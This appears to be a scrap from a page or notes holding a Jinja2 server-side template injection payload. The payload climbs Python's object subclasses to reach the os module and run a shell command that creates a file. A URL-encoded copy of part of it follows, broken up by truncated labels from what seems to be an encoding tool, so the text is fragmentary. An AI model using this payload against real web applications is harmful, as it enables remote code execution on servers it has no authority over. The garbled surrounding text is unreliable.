 {% for c in [].__class__.__base__.__subclasses__() %}
{% if c.__name__ == 'catch_warnings' %}
{{c.__init__.func_globals['linecache'].__dict__['os'].system('touch /1.txt') }}
{% endif %}
{% endfor %}
Tex
Decod
Encod
Hash
Sm
%73%27%5d%2e%73%79%73%74%65%6d%28%27%74%6f%75%63%68%20%2f%31%2e%74%78%74%27%29%20%7d%7d%0a%7b%25%20%65%6e%64%69%66%20%25%7d%0a%7b%25%20%65%6e%64%66%6f%72%20%25%7d
Tex
Decod
Encod
Hash
Sm